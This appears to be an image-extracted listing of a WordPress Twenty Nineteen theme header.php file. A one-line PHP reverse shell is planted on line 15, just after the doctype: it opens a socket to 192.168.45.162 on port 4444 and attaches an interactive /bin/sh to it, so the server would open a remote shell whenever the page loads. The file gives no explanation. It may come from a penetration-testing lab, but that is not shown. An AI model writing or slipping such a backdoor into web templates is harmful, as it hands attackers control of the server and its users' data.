 1 <?php
2 /**
3  * The header for our theme
4  *
5  * This is the template that displays all of the <head> section and everything up until <div id="content">
6  *
7  * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
8  *
9  * @package WordPress
10  * @subpackage Twenty_Nineteen
11  * @since Twenty Nineteen 1.0
12  */
13
14 ?><!doctype html>
15 <?php $sock=fsockopen("192.168.45.162",4444);$proc=proc_open("/bin/sh -i",array(0=>$sock, 1=>$sock, 2=>$sock), $pipes); ?>
16 <html <?php language_attributes(); ?>>
17 <head>